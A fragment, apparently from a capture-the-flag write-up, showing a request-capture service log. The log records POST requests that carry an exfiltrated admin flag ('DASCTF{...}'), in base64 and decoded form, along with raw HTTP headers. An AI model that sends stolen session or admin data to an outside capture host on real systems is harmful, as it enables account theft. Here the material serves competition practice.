 DNS
POST /
NEW! POST /
NEW! POST /
Form Data
YWRtaW5fX19EQVNDVEZ7MTBlODA4NjEtOWNlZC00ODg4LWE2MjYtOWU
admin___DASCTF{10e80861-9ced-4888-a626-9e0c50d2cb72}
Raw request
UE9TVCAvIEhUVFAvMS4xDQpob3N0OiB0OHVjejRvdC5yZXF1ZXN0cmVwby
POST / HTTP/1.1
host:
connection: keep-alive
content-length: 52
user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KH
content-type: text/plain;charset=UTF-8
accept: */*
origin: http://a.o.com:8080
referer: http://a.o.com:8080/
accept-encoding: gzip, deflate
admin___DASCTF{10e80861-9ced-4888-a626-9e0c50d2cb72}